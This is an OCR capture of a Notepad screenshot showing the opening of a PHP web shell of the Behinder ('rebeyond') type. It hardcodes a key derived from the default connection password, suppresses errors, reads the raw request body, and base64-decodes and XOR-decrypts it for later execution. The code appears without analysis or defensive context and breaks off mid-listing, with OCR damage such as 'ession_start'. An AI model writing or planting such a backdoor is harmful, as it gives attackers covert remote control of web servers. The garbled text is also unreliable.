 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
?php
@error_reporting(0);
ession_start();
$key="e45e329feb5d925b"; //该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
$t="base64_"."decode";
$post=$t($post."");
for($i=0;$i<strlen($post);$i++) {
$post[$i] = $post[$i]^$key[$i+1&15];
}